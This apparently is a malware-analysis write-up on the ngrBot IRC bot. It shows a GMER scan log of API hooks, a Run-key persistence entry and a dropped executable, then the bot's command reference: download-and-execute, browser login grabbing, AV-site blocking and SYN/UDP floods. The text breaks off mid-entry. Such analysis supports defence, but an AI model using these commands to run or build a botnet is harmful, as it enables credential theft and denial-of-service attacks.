I left only 2 processes in the scan to reduce the size of the log.---- User code sections - GMER 1.0.14 ----

.text C:\WINDOWS\Explorer.EXE[1212] ntdll.dll!NtEnumerateValueKey 7C90D976 5 Bytes JMP 00D323F0 .text C:\WINDOWS\Explorer.EXE[1212] ntdll.dll!NtQueryDirectoryFile 7C90DF5E 5 Bytes JMP 00D32690 .text C:\WINDOWS\Explorer.EXE[1212] ntdll.dll!NtResumeThread 7C90E45F 5 Bytes JMP 00D3D2AA .text C:\WINDOWS\Explorer.EXE[1212] ntdll.dll!LdrLoadDll 7C9161CA 5 Bytes JMP 00D3D166 .text C:\WINDOWS\Explorer.EXE[1212] kernel32.dll!CreateFileA 7C801A24 5 Bytes JMP 00D311C0 .text C:\WINDOWS\Explorer.EXE[1212] kernel32.dll!CreateFileW 7C810976 5 Bytes JMP 00D31400 .text C:\WINDOWS\Explorer.EXE[1212] kernel32.dll!MoveFileA 7C822294 5 Bytes JMP 00D322F0 .text C:\WINDOWS\Explorer.EXE[1212] kernel32.dll!CopyFileW 7C825779 5 Bytes JMP 00D310A0 .text C:\WINDOWS\Explorer.EXE[1212] kernel32.dll!CopyFileA 7C830053 5 Bytes JMP 00D31000 .text C:\WINDOWS\Explorer.EXE[1212] kernel32.dll!MoveFileW 7C839659 5 Bytes JMP 00D32350 .text C:\WINDOWS\Explorer.EXE[1212] ADVAPI32.dll!RegCreateKeyExW 77DD7535 5 Bytes JMP 00D32D00 .text C:\WINDOWS\Explorer.EXE[1212] ADVAPI32.dll!RegCreateKeyExA 77DDEAF4 5 Bytes JMP 00D32B60 .text C:\WINDOWS\Explorer.EXE[1212] WININET.dll!HttpSendRequestW 6301F73E 5 Bytes JMP 00D31EA0 .text C:\WINDOWS\Explorer.EXE[1212] WININET.dll!HttpSendRequestA 6302E822 5 Bytes JMP 00D31C40 .text C:\WINDOWS\Explorer.EXE[1212] WININET.dll!InternetWriteFile 6307665E 5 Bytes JMP 00D32100 .text C:\WINDOWS\Explorer.EXE[1212] WS2\_32.dll!getaddrinfo 71AB2A6F 5 Bytes JMP 00D31B60 .text C:\WINDOWS\Explorer.EXE[1212] WS2\_32.dll!send 71AB428A 5 Bytes JMP 00D32E60 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] ntdll.dll!NtEnumerateValueKey JMP 001523F0 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] ntdll.dll!NtQueryDirectoryFile 7C90DF5E 5 Bytes JMP 00152690 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] ntdll.dll!NtResumeThread 7C90E45F 5 Bytes JMP 0015D2AA .text C:\Program Files\Internet Explorer\iexplore.exe[1404] ntdll.dll!LdrLoadDll 7C9161CA 5 Bytes JMP 0015D166 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] kernel32.dll!CreateFileA 7C801A24 5 Bytes JMP 001511C0 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] kernel32.dll!CreateFileW JMP 00151400 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] kernel32.dll!MoveFileA 7C822294 5 Bytes JMP 001522F0 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] kernel32.dll!CopyFileW 7C825779 5 Bytes JMP 001510A0 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] kernel32.dll!CopyFileA 7C830053 5 BytesJMP 00151000 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] kernel32.dll!MoveFileW 7C839659 5 Bytes JMP 00152350 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] ADVAPI32.dll!RegCreateKeyExW JMP 00152D00 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] ADVAPI32.dll!RegCreateKeyExA 77DDEAF4 5 Bytes JMP 00152B60 C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!CallNextHookEx 77D4ED6E 5 Bytes JMP 00EADD81 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!CreateWindowExW 77D51AD5 5 Bytes JMP 00EB4832 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!DialogBoxParamW 77D56702 5 Bytes JMP 00DD9315 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) .text C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!DialogBoxParamA 77D588E1 5 Bytes JMP 00FCDFBE C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) .text C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!DialogBoxIndirectParamW 77D62598 5 Bytes JMP 00FCE021 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) .text C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!MessageBoxIndirectA 77D6AEF1 5 Bytes JMP 00FCDF51 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!SetWindowsHookExW 77D6E621 5 Bytes JMP 00EADBCB C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) .text C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!UnhookWindowsHookEx 77D6F29F 5 Bytes JMP 00E11CA2 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) .text C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!MessageBoxExW 77D80559 5 Bytes JMP 00FCDE22 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) .text C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!MessageBoxExA 77D8057D 5 Bytes JMP 00FCDE84 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) .text C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!DialogBoxIndirectParamA JMP 00FCE084 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) .text C:\Program Files\Internet Explorer\iexplore.exe[1404] USER32.dll!MessageBoxIndirectW 77D960B7 5 Bytes JMP 00FCDEE6 C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation) .text C:\Program Files\Internet Explorer\iexplore.exe[1404] ole32.dll!CoCreateInstance 77526009 5 Bytes JMP 00EB488E C:\WINDOWS\system32\IEFRAME.dll (Internet Explorer/Microsoft Corporation).text C:\Program Files\Internet Explorer\iexplore.exe[1404] WININET.dll!HttpSendRequestW 6301F73E 5 Bytes JMP 00151EA0 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] WININET.dll!HttpSendRequestA 6302E822 5 Bytes JMP 00151C40 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] WININET.dll!InternetWriteFile JMP 00152100 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] WS2\_32.dll!getaddrinfo JMP 00151B60 .text C:\Program Files\Internet Explorer\iexplore.exe[1404] 71AB428A 5 Bytes JMP 00152E60

---- User IAT/EAT - GMER 1.0.14 ----

IAT C:\Program Files\Internet Explorer\iexplore.exe[1404] @ C:\WINDOWS\system32\ole32.dll [KERNEL32.dll!LoadLibraryExW] [019718FD] C:\Program Files\Internet Explorer\xpshims.dll (Internet Explorer Compatibility Shims for XP/Microsoft Corporation)

---- Registry - GMER 1.0.14 ----

Reg HKCU\Software\Microsoft\Windows\CurrentVersion\Run@Vgbkbf C:\Documents and Settings\[UserName]\Application Data\Vgbkbf.exe

---- Files - GMER 1.0.14 ----

File  $C:\D{C}$  C:\Documents and Settings\{UserName]\Application Data\Vgbkbf.exe 169472 bytes

---- EOF - GMER 1.0.14 ----

ngrBot CommandsNote: parameters within "[" and "]" are required, and parameters within "<" and ">" are optional. !dl [url] <md5> <-r> <-n> The bot downloads and executes a file from the specified URL. Parameters url URL of the file to download and execute md5 optional MD5 hash of the file to download for integrity check, the bot will not redownload a file with the same hash until reboot -r Enable RusKill on downloaded file -n Disables PDef+ on the system until reboot or until it is manually re-enabled ------------------------- !up [url] [md5] <-r> The bot updates its file, but the update does not take effect until the system is restarted. Parameters url URL of the file to update to md5 MD5 hash of the update file -r Reboot immediately ------------------------- !die The bot disconnects from the IRC server and does not reconnect until its system reboots. ------------------------- !rm The bot will remove itself from the system. ------------------------- !m [state]

Enable/disable all output to IRC regarding to commands and features.

Parameters state Enable (on) or disable (off) muting of all output to IRC

-------------------------

!v

The bot displays its version, customer name, the MD5 hash of its file, and its installed filepath.

-------------------------

!vs [url] [state]

The bot creates a browser instance and visits the specified link.Parameters url URL to open state Open in a visible (1) or invisible (0) window

-------------------------

 $|rc < -n|$ -g>

The bot disconnects from the IRC server and waits 15 seconds before reconnecting.

Parameters -n Only reconnect if the bot is currently marked as "new" -g Only reconnect if the bot did not previously succeed in determining its country using GeoIP

-------------------------

!j [<[rule] [options]> channel] <key>

The bot joins the specified channel. If rules are specified, the bot will only join if the rules apply to it.

Parameters rule **Optional rule for the bot to check for.** Supported options are -c (country) and -v (version) options Options for selected rule With -c, you can put a single or multiple comma-separated country code(s) With -v, you can put a single or multiple comma-separated version(s) channel Channel to join key Key of channel to join

-------------------------

!p [<[rule] [options]> channel]

The bot parts the specified channel.

Parameters

rule **Optional rule for the bot to check for.** Supported options are -c (country) and -v (version)<br>options options for selected rule options Options for selected rule With -c, you can put a single or multiple comma-separated country code(s) With -v, you can put a single or multiple comma-separated version(s) channel Channel to part

-------------------------

!s <rule>

The bot joins the channel for its country (e.g. Russian bots (RU) join #RU).

Parameters rule Optional rule for the bot to sort by instead of country. Supported options are -o (operating system), -n (new/old), -u (admin/user), and -v (version)

-------------------------

!us <rule>

The bot parts the channel for its country (e.g. Russian bots (RU) part #RU).Parameters rule Optional rule for the bot to unsort by instead of country. Supported options are -o (operating system), -n (new/old), -u (admin/user), and -v (version) ------------------------- !mod [module] [state] Enable/disable modules that use hooks. Note: disabling bdns will only unblock AV and other preset sites, not sites set using the !mdns command. Parameters module **Module to change. Supported modules: msn, msnu, pdef,** iegrab, ffgrab, ftpgrab, bdns, usbi state Enable (on) or disable (off) module ------------------------- !stats  $\left| -1 \right| - s$ Retrieves statistics for spreading and/or login grabbing. If no parameters are specified, it will display both. Parameters -l Display login grabber stats -s Display spreading stats ------------------------- !logins <site|-c> Retrieves all grabbed and cached logins and prints them to channel or PM. Can also be used to clear login cache. Parameters site Site to retrieve logins for (case insensitive, see here for the list of sites) -c Clear login cache ------------------------- !stop The bot will end all running flood tasks. ------------------------- !ssyn [host] [port] [seconds] Parameters host **Host to flood with SYN requests** port **Port to flood.** If 0, the bot uses a random port seconds Mumber of seconds to flood the target ------------------------- !udp [host] [port] [seconds] Parameters host **Host** to flood with UDP 